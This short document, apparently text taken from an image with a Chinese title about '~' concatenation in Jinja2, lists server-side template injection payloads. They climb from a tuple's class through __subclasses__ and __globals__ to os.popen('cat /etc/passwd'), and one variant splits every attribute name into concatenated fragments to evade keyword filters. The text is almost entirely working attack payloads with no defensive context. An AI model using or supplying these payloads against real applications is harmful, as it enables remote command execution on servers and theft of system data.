 Jinjia2中的"~"拼接
{{()['__class__']}}
{%set a='__cla' %}{%set b='ss__'%}{{()[a~b]}}
{{()['__class__']['__base__']['__subclasses__']()['__getitem__'](199)['__init__']['__glob
als__']['__getitem__']('os')['popen']('cat /etc/passwd')['read']()}}
{%set a='__cla' %}{%set b='ss__'%}{%set c='__ba' %}{%set d='se__'%}{%set
e='__subcl' %}{%set f='asses__'%}{%set g='__in' %}{%set h='it__'%}{%set l='__gl'
%}{%set i='obals__'%}{%set j='po' %}{%set
k='pen'%}{{""[a~b][c~d][e~f]()[199][g~h][l~i]['os'][j~k]('cat /etc/passwd')['read']()}}